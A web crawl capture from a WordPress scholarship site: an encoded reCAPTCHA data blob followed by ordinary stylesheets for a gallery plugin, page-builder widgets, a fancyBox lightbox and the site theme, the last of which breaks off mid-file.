Y7fm3Cs17DnQEfw7x1w6zDlMK8w4XChsKvw4rDjBhqZMKWf057NX/CuicEwrvCpnDCjEHDncO1wotsw4M1OcKYe8KZWcKjw687QRHDk8KJw7JUW8O2Rh7CscKUw7rDv8O0TybCuz8iWMKrw77CgU7CknfDgBXCl8KZOcOCw41jYsO8ehJeEsKWw6nDu8KowrB0SVHDnsOsw7/[base64]/CkmY7wqpTw6rDgsKNw43Dk1LChMKDw7fCv8Kqw5lCB8OBL8O6VBcpMSw+Z8Omw7hmwo0hwrcqw6Vrw6d8w7Ilw7vDj8OcGwp5wpFzezbDk8KxIsKhw4vCnMK9OcOdNSnCnBLCj8K2ZUDCgcK2wp/[base64]/w6hvw4FpDsOOasOnM8KsHXTCgHnCgMKpHx8lwrRuwqFlw4bDlEUzPUEfFcKow6R9O3LDnsK8VMOlEcKrw5AcwrDDkBbDmU/ChwPCg8KuJ8KXWkRlGm9fZ8K6S8ONB8OuZHIbw6XDtVPDr8OMdMKzwrvCg8K3wpxkQsKPwrnCnQPDsMORwobCsglWwoZew7bCuMOlw7HCjGvDqTQOwo7CjsKMw7QDwp3DgBMRwo/[base64]/CnT7Cr1zCrzJYD8KWYMOaOF3DnsKOw7bCvcO6Wg3CmVgVBMOPHcOEwol9w7nCsMOSNMKmw5fCki7DowbCmnYUYcKhT3MZw5/CgB5ub8OiwqTCqUPDtD9NwqwpwqglFhLCmGTDpxLDkw3DowHDvx3DscKtwrw1w6ADw5PChDMZwqUGwpfDqSPCm8K6wo3DkMORPMKvwqtvVkJpwqjCj8KFw4Q/[base64]/DuGw8wrPCgwnDi8OxwrJLw4fDnMO1SGzCpsO1Sj3Di0/DuMKDLDTDk8O1w7vDmAIWwrVxw6NDC8KqFHZjYS4cw5J+wr7DljMvUsOqHcKdacOVw6vCkcO/[base64]/Cm8OMW8OBD8KUw5lYw6rDlEPClsO9FWnDhF/Dt8Ocw54yDTbDkRBnwp5VwrY5Hh7CscOuwq1NBE7CssKZHgDDvEodwq7CoyHDtGzCoBJ7wqvDvQXCvz4mUztyw7bClHzCvcOIaFBjQsOaXkDCt8OGwrbCtRDCsMO1RTJdwrYUwrhVUC7CmRPDlcOtw4x0w6bCly/Dv1t/wofChl1FB2Y/[base64]/Ch2vDm8Ocw5lRFcK5KEvCqyvDtMOKw4bDi8KaeRLCocK0OH7CinEPXMOuwq3DqMKBw40rD0hTWWzCqcKYw4M3UsO7Am7Dq8KgTX/CrsOqw51hRsKcQcKJfcKDOcKowqpBw5LCmwEHwpZGw7vDgg91wqPCsjs8wqvDqHdsI8O9wo94w5HDvlfChkE/wrbCq8K8w7HDn8Kow7xYPVFfQWXCgh1RccKZRX3DoMK7XDUmX8Ocw7o6MSYubsKjw6vDmSPDkcK1Y8OccMOjH8K9w7lxZzxqVSMVQgBpwq/DjEQqLjBTw7tMw4kaw5vDsCN2ZgFkAU7CiMKHw7t4XWImKMOAwpDDkDvDkcOcF27DuCFzTiFrwq/CiDIawrM3X1PCrsOWwrfCjCrDnQzDqwpewrDDlMKYwocnw6g8PlPCs8Kcwq7Dl8OyZcKbMMOxwoBnw64aSwrDtMOWwpvCpxQ0QivCg8OAX8O3w4kOwqHDvRB2E8OQJ8KabFfCo08+FCXDhlXDvcOFwrc2RsKTfsKOw69qQMKCC8Knw4/Cu2PCqcOdw4AxJsOJVSo9GsOAw4/CgcONw6zCnENyw6xKwqnCoVtdBhh/wpTDgX3DnAwKVAVZPw8lw6vDmwt2AQB6VsK8w7gOw4nCp8O0HsONwpFHEsKzPcKSWERow4nDixPDt8OwwpzCoyrDuXPDsG0Tdh8FXSIKVMKuwpxgwrRYDSJSwqbCgQUcw6jCnz56wqsKIUrCrlMqw4fCr8KKw7BHN1/[base64]/[base64]/CqQLChk/Cs0zCgxxhU8OAKGNsCsOfwoXDhw4Tw5XCiDDDssKxIsKzD2HDt8K5wr/CiTnDokUTwpbDhF4Xa0cQwqdaA8KuEMOiw5nDhnnCpmrCtcKwRcKaERhyTBsEw4/[base64]/wpMmdw5Zwrs1wqHDu8OswpXDgcKGw7kawp9dTVzDqsKPwq/DlGbCg8OxRsKdw6PDn8KLSsKXGMOEXC/Ds8KXe2vDv8KNQ8OaZE/[base64]/DgMOZSMKbJMOUw71yw6nCjMK1ZsOscMKkScKBHkImwrrCj8KEKxvCk2rDjsKlW3stdj4aIA3CpMOXOMOjw7dXD8Kzw4BLRF7CoAbDsGvCmXLDrsOcUi7CocO0A8KEwrwBY8KhfTbCssKRayofB8O/ZgxLwpduA8KjbA7DpMOfwoLCozdwc8KARA0dwqQWw7/ClcOQPMKEXsOJw4gFwpbDksK1w4jDv2IDEcKrwpcAwonDugE7w6XCiBnCisK1w50iwo3ChFTDqRVJwoVEVsO1wq3ClEHDncO5wpbCs8OBwqgbD8Osw5Q0CcKZDcKZF8KXw77Drmh5wrIKZkZ2LCI/EirDjcKFch7DlsOeOcK0wqfCq0HDksOqekw/IcO/[base64]/wp5qwq/[base64]/[base64]/wqfDmsK0B3I5RQTCi3bCscOgworCiMKpwqkWG0QXw5PCo37CgsOVQmlnw57CgcKpw7BCAVY1wr/Dn0DCpsONwohwZMOoYMKAwq/CskfDnMOqw5oDwo8dXMKtwoIvEMKcwp/Cv8OmwpXDq37ChsKUwpRiw7AXw5pFJ8Kew5wqw67DiCIoX3DDlMKOwoUSbyVCwobDsCvDh8KRwp0bwqPDoHHDlFxkFGfChHLDmGJ0EEzCi3HDjcKTwqPDn8KSw5kFG8OUY8K8wpHDmybCtAjCjxfDkETCuEPCicKow6VOwoxvw7EuYSPClcOBwpPDo8K/[base64]/wrBWPMOUw74yLcOSw7fDkMOXwpJbNcOgwqVtwovDqB3CpMKgw6NUF8KKJnN4wp/DmsKQCcKeYmFHV8OCw7dHUsKQe8KRw6kkJRo1YcK/NsKIwohhMMOLTMKtw552w57Dkj7DssOdw57CpWHDuMK/[base64]/woUbwrrDiW4FG8OLw700wr5vwohHw4Ncw6giwpDDosKyenHDjU5bZivClWHDhTccYA5AwqU8w67DtMO6wrw/VMKoa1p/MMOtTMKwVcO/wodiwpZMZ8O2KHhCwrfCv8OWwpnDjxZVVGPClDxyJcKASm7CkFvCryDChcKzP8Okw7bCmMOJc8K/dADCosKRwr0/w4wNesO1wqnDjRfCk8KtQyFSwqIfwp7DlT7DlSDCnx8fwroOGxnCv8O/wpDDu8KPU8OcwonCoRzDuhdfRwbCjTsoQ0RHwoPCscKDLsKmw5Rdw63Dhl/ClsOYEG7Cq8ONwoLCslcqw7BlworCukvDoMOEwqwhwohwCSbDrBHCm8Odw4Flw57DicKLw7zDlsKcDB1lwoDDrBYyP23CqsOuC8OSY8OywqF0QcOnAcOMwrhXPBREQ1xYw5/CsWTCnUxfKMOje0fDs8KkHF3ChsKyP8OEw6dZLBzCjwh0KyHDhlBCwrNcwqHCuFAWw4I2JMKRaA00A8OpwpcUwpBsCQpeLMKsw4gtWsKJOMKtVMO3Xg/[base64]/w65/L8OWIQrCug1Xw6d6OcKkF8K8w6cEw6XDssKrJcKvJ8KDG0cVwqzDk8KlYwZfY8Kww7ITwrnDoHPDskXDusOBwpUuPkQGY3Bqwq1Iw797w7Nnw7MPbmE9YmLDnEFgwp1/[base64]/Cu8OawoXDoD5Hf8OOCgzDoXJZw4PChsKAcTLDjlx8wpHCtyvClHNXCQvCpksoA0UsbsKvwq/Dj2rDjMKcUkw+wohfw4DCpxoIMMKDGDLCpzMDw7nDrQs4ccKVw5TDhAQQeDnDq8OBUBEkITfCkEkNwqEKw5hpIHl2w4gfDsO6LsKJHSI8NHtawpHDmcKBczXDlioPFA/CjT0/HMKICsOEw5VicEtgw7MCw4/CoRnCqcK4w7FHb3/DosKdU3DCpgQXw4RoPhVELghmwoDDi8KGw7nCqcKyw4rDmVrChnp7FcKrwoVJWsKZDW3CpGtfwqjCmsK3wr3DpcOgw7LDpizCtB3DncKdwpk0woTClcKoD05nM8KZw4zDoC/DkTDChC/CvcKcPxxMOH0HXmdGw7kDw6B2wqXDgcKfwrRow5LDumnCp1/Djw8YBMKQEjJdJ8KvEsKvwq/DksKEbllcwqTDhcK/woIYw6LDgcKaEm7DgMKERj/Drl9jwrkBTMKxQ2RCw6UuwrYEwqjDqxzChgtDw5vDhsKtw4xuf8OCwo/DvsK/wrbDpXPCsDxLfTLCocOASFYuwp11wrddw6/DhTBHHsKxa3wDSVPCvMKtwprDrWUKwrMGKUoAGyZ9w71/Cz4ew5JKw7o6RwBnwpvDusKhwrDCqMK3wpNBDcOvwrnCqsKaMBPDr0LCjcOIX8OoQMOFw7TDqcK3Xh13MVLCiXoPE8KkVcKDcUYFf2kNwrxVw7jDlMK8SWUCFcKXw7fDjcOmdMKnwp/DqMKSQkzDuUZ/wpdUAEhfw5Vxw6TCvsKsDMK2Sxopc8Kqwp8UfQVqVX/[base64]/PyvDrsKOw7Yjw43DnBfChMO6JMK5GcK0wrvDnMOjw5RTwqTCkAzDqcKNwq/ChlbCn8OFAMOzHcOBYg/Dt8KhRcKpNEJ+wqoEw5HDjlDDjsKcwrNdwrQDXmwow5zDpcOxw4LDn8O3wprCjsObw6w6wp5yPsKTbMOyw7PCrsKgw57DlcKEwroow7DDnHRLZ3MtaMOmw6Iuw6PCs3zDoCXDqMOawpzDhyLCpsOLwr17w5jDgk3DjCBRw5B+H8KdXcKwU2/[base64]/w68iSmNqw6DCjirCscOlw4IKwrLCpcKywo3Dhmd2X2DDgcK0d8Khw4XCqsKlwr1rw4nCs8OvbH/DpMKLJQXCicK5KTbCqz3DnsODYwfDrGXDvcOewpp9IcOCaMK4AsK0KAvDusObacOhQMOmScO9wpHDuMK5UjMrwpjCocOiKRXCoMKZFcO5f8OXwrE9w5tEcMKUw73DlsOveMOzIC7Cm2XCq8Omwrswwq13w7tMw6nCm3DDsG3CgxfCjhLDhMORScO9wr/CrMOkwoXDosOYw5bDuUIqN8OIVnHDrC5uw57DqXB3w71EF1TCoz3CsF/Ci8O6U8O7JcOFWMO6RTx/C2pxwppLFsK7w4fCiHhqw7dSw47DvMK8ecKew755w5vDnA/CsgoaLyLDjkXCtR8Uw5tdw4hzZGXCisO8w7XCgsK+w44Ow5LDt8KIwrlkwrtbEMOND8OSSsK7RMOdwr7Cg8Oyw5rClMKYGGZgNydzw6HDnMO1UAnDlmRTVMOyJ8KiwqHCq8KKMcKMXMKfwqPDl8OnwqzDgcOmNCJpw4ZGw6gTK8KJFsOifcOtw6N6MsKVL0/[base64]/CkF3CjMKGw5xsA2vCqcKzdMOfwqLDqylMwpDCp8Krw5gwW8Oow5lDNsKmZnvCgcOlfiHDjXLDiSrDsDnCl8OKw7E/w67Dr1ZvTTRww4zCn27CtQ4mI1tDUcOVVsK0MinCnMOFYTUzW2LDiUHDlsKuw4ERwqnDg8KbwoQEw7gUw4PCt1/DtsK4FkvCi27Ct2wzw7bDqcKcw6lBW8Kjw4LCoWU6wr3CksKKwpoFw7/Ds39NEMKQRzrDucKqJ8Oxw7x8wpkWRVbCvMOZDSTDsD1ywrRtRcOlwoHCoCjCncKiw4d2wqbDtEcHwr0swqzDiR3CkQbDhcOxw6HCu3/Dj8KnwpvCpMOiwoMYw5zCsC9JTWZTwqJuU8K+fcKfEMOBwqM/cjzCvC3Dj1XCqsOUHEHDssKYwp/CqDsAw4bCscOyRgbCmmVQSMKNZFzCgkkUPk9aKcO5LkskYUTDiVHCtWjDv8KXw5jDtMO2fMOlJHTDrsKOPkhVFMKGw5dqPQTDt2ZgKcK8w6TDlcOtZMOUw53CgXLDo8OJw70TwpTDvw/DjcOqw4wcwrUJwrLDtMKUH8KCw6ghwrLDnnLDkR8iw6jDgwbCnAPDoMOCKMOWRsO0IE5iwqcIwqYOwo/Dvi1BbQQJwqdvbsKRHX8Ywo/CmmAONi/CtMOiQ8O1wpMFw5jCmMO3acO/[base64]/CsMKNCBJVw7LCtW/CssKzw4lMHsOXw5DDriAdS8KFcWnDscKCYMOYw4F5w6J7w6ovw7NbNMKCSh8pw7RZw6XCtcKZelozw4PCjV4ZG8K5w5zCiMOYw5M7cGzDlcOxYMOmQj7DiSTDtkDCtsKFGxXDjh/Cj1LDu8KcwqrClkMbCnsZbDAnXMK+IsKawovCq2nDtEMOwoLCvWZHGHbDvQXDo8OuwqvCmks/fcOjw60Ew6lqwoTDhsK4w7Bfa8OmPG8Uwptuw5vCosK5fAgGeycBw6sGwrhBwqTCum/CscK2wrIwPsKwwrrCmgvCuA3DssKsbj7DqQNDOSnDuMOYGnQSTSPCosOFEho+FMOAw7hLK8Olw7fCjA/DlktkwqQmG0Nsw6o7XlvDjSfCpzDDhsOzw6nCkA9sJFTCiVQsw5TCvcOBYiR6R0nDpjsBbsKRwq7Ci1fDtDzCjsO9wpDDjz/CjRzCv8OpwoLDncKCS8O5woZLD20mf2/Ci3jClEhCw6vDisOpRiQePsOCwofCmnvCqWpCwrLDq3FXLMKFJXnDmS7CtsK+NsOHOCfDu8K8bMKdHsO6w4XDohFqNBLDsD4vwo5Sw5rDj8KSbsOgMsK5asKNwq7DscOsw4xaw4ALw7DCuXXCnQIya0lhw4xPw5jCjApcU2EDUApMwpAYL1FCCsOEwq3Cgz/CkQYrJsOsw4Jjw4oLwrjCuMOkwpEOMWPDqcK2KUXCk0ELwpVewrXCmMKQc8KswrUpwqTCr0xsAMO7w6PDoWHDlxzCvsKgw5AJwp1zME1gwpzDp8KdwrnDsDRMw7vDncKjwrdOVm17wpDDgkbCtXh3wrjDsVnDkGlGw4rDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4uM8eAAAAAI1bmKQpIX8VwqHtE7q-UqHfNfma\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.maheshwarischolar.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22chp6EwE2vLvKwPycvbALc08ouiO69gkOJF/K9ILSvkU\\u003d\x22,1,0,null,1,1768802404273,0,0,[212,83,83,50],null,[228],\x22RC-7DtAWIa1y9P-Tw\x22,null,null,null,null,null,\x220dAFcWeA77B6wYfFVEhJiNGdbI-574GFf53LCbGnqvQtTT7LqqlmmE7qi0LiDeF2PWhjS44TvB_gbA2gChf3CY3w1kbcaAGWA5HQ\x22,1768885204158]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.maheshwarischolar.org/wp-content/plugins/cb-new-gallery/assets/css/gallery-style.css?ver=1.0.0
body_size: 3622
content:
/* Maheshwari Gallery Frontend Styles */
.maheshwari-gallery-frontend {
    margin: 20px 0;
}

.gallery-item {
    margin-bottom: 40px;
    padding: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    background: #fff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.gallery-title {
    margin: 0 0 15px 0;
    font-size: 24px;
    font-weight: 600;
    color: #333;
    border-bottom: 2px solid #007cba;
    padding-bottom: 10px;
}

.gallery-description {
    margin-bottom: 20px;
    color: #666;
    line-height: 1.6;
}

.gallery-images {
    display: grid;
    gap: 15px;
    margin-top: 20px;
}

.gallery-images[data-columns="1"] {
    grid-template-columns: 1fr;
}

.gallery-images[data-columns="2"] {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-images[data-columns="3"] {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-images[data-columns="4"] {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-images[data-columns="5"] {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-image {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.15);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.gallery-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 15px rgba(0,0,0,0.25);
}

.gallery-image-link {
    display: block;
    text-decoration: none;
    position: relative;
}

.gallery-image img {
    width: 100%;
    height: 200px;
    object-fit: cover;
    display: block;
    transition: transform 0.3s ease;
}

.gallery-image:hover img {
    transform: scale(1.05);
}

/* Lightbox Styles */
.gallery-image-link[data-lightbox="true"] {
    cursor: pointer;
}

.gallery-image-link[data-lightbox="true"]:after {
    content: "🔍";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgba(0,0,0,0.7);
    color: white;
    padding: 10px;
    border-radius: 50%;
    opacity: 0;
    transition: opacity 0.3s ease;
    font-size: 20px;
}

.gallery-image:hover .gallery-image-link[data-lightbox="true"]:after {
    opacity: 1;
}

/* Responsive Design */
@media (max-width: 768px) {
    .gallery-images[data-columns="4"],
    .gallery-images[data-columns="5"] {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .gallery-images[data-columns="3"] {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .gallery-title {
        font-size: 20px;
    }
    
    .gallery-item {
        padding: 15px;
    }
}

@media (max-width: 480px) {
    .gallery-images {
        grid-template-columns: 1fr !important;
    }
    
    .gallery-image img {
        height: 250px;
    }
}

/* Loading Animation */
.gallery-image img {
    opacity: 0;
    animation: fadeIn 0.5s ease forwards;
}

@keyframes fadeIn {
    to {
        opacity: 1;
    }
}

/* No Images Message */
.gallery-no-images {
    text-align: center;
    padding: 40px 20px;
    color: #999;
    font-style: italic;
}

/* Gallery Categories */
.gallery-categories {
    margin-bottom: 20px;
}

.gallery-category-filter {
    display: inline-block;
    margin: 5px;
    padding: 8px 16px;
    background: #f0f0f0;
    border: 1px solid #ddd;
    border-radius: 20px;
    text-decoration: none;
    color: #333;
    transition: all 0.3s ease;
}

.gallery-category-filter:hover,
.gallery-category-filter.active {
    background: #007cba;
    color: white;
    border-color: #007cba;
}


--- FILE ---
content_type: text/css
request_url: https://www.maheshwarischolar.org/wp-content/uploads/siteorigin-widgets/sow-headline-default-b4e4b15003d6.css?ver=5.9.12
body_size: 1600
content:
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container p.sow-headline {
  
  text-align: center;
  color: #ffffff;
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container p.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container p.sow-headline a {
  color: #ffffff;
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container h6.sow-sub-headline {
  
  text-align: center;
  color: #ffffff;
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container h6.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container h6.sow-sub-headline a {
  color: #ffffff;
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px none #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-b4e4b15003d6 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.maheshwarischolar.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-4ed387220f6d.css?ver=5.9.12
body_size: 1485
content:
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-4ed387220f6d .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-4ed387220f6d .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  font-size: 1.15em;
  padding: 1em 2em;
  background: #41a9d5;
  color: #ffffff !important;
  border: 1px solid #41a9d5;
  border-width: 1px 0;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base a .sow-icon-image,
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base a [class^="sow-icon-"] {
  margin: 0;
}
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base a:active,
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base a:hover {
  color: #ffffff !important;
}
.so-widget-sow-button-flat-4ed387220f6d .ow-button-base a.ow-button-hover:hover {
  background: #52b1d9;
  border-color: #52b1d9;
}

--- FILE ---
content_type: text/css
request_url: https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/css/jquery.fancybox.css
body_size: 3548
content:
/*! fancyBox v2.0.3 fancyapps.com | fancyapps.com/#license */
.fancybox-tmp iframe, .fancybox-tmp object { vertical-align: top; padding: 0; margin: 0; }
.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 1002; }
.fancybox-outer { padding: 0; margin: 0; background: #f9f9f9; color: #444; text-shadow: none; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.fancybox-opened { z-index: 1003; }
.fancybox-opened .fancybox-outer { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }
.fancybox-inner { width: 100%; height: 100%; padding: 0; margin: 0; position: relative; outline: none; overflow: hidden; }
.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif; margin: 0; padding: 10px; }
.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; vertical-align: top; }
.fancybox-image { max-width: 100%; max-height: 100%; }
#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -21px; margin-left: -21px; width: 42px; height: 42px; background: url('../images/fancybox_loading.gif'); opacity: 0.8; cursor: pointer; z-index: 1010; }
.fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url('../images/fancybox_sprite.png'); }
.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 1004; }
.fancybox-prev, .fancybox-next { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; background: transparent url('../images/blank.gif'); /* helps IE */ z-index: 1003; }
.fancybox-prev { left: 0; }
.fancybox-next { right: 0; }
.fancybox-prev span, .fancybox-next span { position: absolute; top: 50%; left: -9999px; width: 36px; height: 36px; margin-top: -18px; cursor: pointer; z-index: 1003; }
.fancybox-prev span { background-position: 0 -36px; }
.fancybox-next span { background-position: 0 -72px; }
.fancybox-prev:hover, .fancybox-next:hover { visibility: visible; }
.fancybox-prev:hover span { left: 20px; }
.fancybox-next:hover span { left: auto; right: 20px; }
.fancybox-tmp { position: absolute; top: -9999px; left: -9999px; padding: 0; overflow: visible; visibility: hidden; }
/* Overlay helper */

#fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 1001; background: #000; }
/* Title helper */

.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif; position: relative; text-shadow: none; z-index: 1005; }
.fancybox-opened .fancybox-title { visibility: visible; }
.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 1003; text-align: center; }
.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.7); -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }
.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }
.fancybox-title-inside-wrap { margin-top: 10px; }
.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, .8); }


--- FILE ---
content_type: text/css
request_url: https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/css/style.css
body_size: 119014
content:
@import "bootstrap.min.css";@import "bootstrap-theme.min.css";@import "font-awesome.min.css";@import "//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Roboto+Slab";*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:focus{outline:0}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:Arial, sans-serif}body{color:#141412;line-height:1.5;margin:0;font-size:15px;font-family:'Open Sans', sans-serif;font-weight:500}a{color:#ca3c08;text-decoration:none}a:visited{color:#ac0404}a:focus{outline:none}a:active,a:hover{color:#ea9629;outline:0}a:hover{text-decoration:none}mark{background:none}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3}h1{font-size:26px;margin:20px 0}h2{font-size:24px;margin:20px 0}h3{font-size:22px;margin:20px 0}h4{font-size:20px;margin:20px 0}h5{font-size:18px;margin:20px 0}h6{font-size:16px;margin:20px 0}address{font-style:italic;margin:0 0 24px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}p{margin:0 0 24px}code,kbd,pre,samp{font-family:monospace, serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{font-size:18px;font-style:italic;font-weight:300;margin:24px 40px}blockquote blockquote{margin-right:0}blockquote cite,blockquote small{font-size:14px;font-weight:normal;text-transform:uppercase}blockquote em,blockquote i{font-style:normal;font-weight:300}blockquote strong,blockquote b{font-weight:400}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl{margin:0 20px}dt{font-weight:bold}dd{margin:0 0 20px}menu,ol,ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:square}nav ul,nav ol{list-style:none;list-style-image:none}li > ul,li > ol{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}input[type="submit"]{-webkit-appearance:button;cursor:pointer;background:#b5342d !important;color:#fff !important;border-radius:0 !important;border-color:#b5342d;text-transform:uppercase;padding:15px 30px !important;width:auto;height:auto;border:none !important;text-align:center}input[type="submit"]:hover{background:#781e3a !important}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button,input,select,textarea{outline:none}.alignleft,.left{float:left}.alignright,.right{float:right}textarea{overflow:auto;vertical-align:top}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption,th,td{font-weight:normal;text-align:left}caption{font-size:16px;margin:20px 0}th{font-weight:bold;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}del{color:#333}ins{background:#fff9c0;text-decoration:none}hr{border:1px solid #ccc;border-width:0 0 1px 0;height:1px;margin:0 0 24px}.clear{clear:both}.genericon:before,.menu-toggle:after,.featured-post:before,.date a:before,.entry-meta .author a:before,.format-audio .entry-content:before,.comments-link a:before,.tags-links a:first-child:before,.categories-links a:first-child:before,.edit-link a:before,.attachment .entry-title:before,.attachment-meta:before,.attachment-meta a:before,.comment-awaiting-moderation:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.bypostauthor > .comment-body .fn:before,.error404 .page-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer 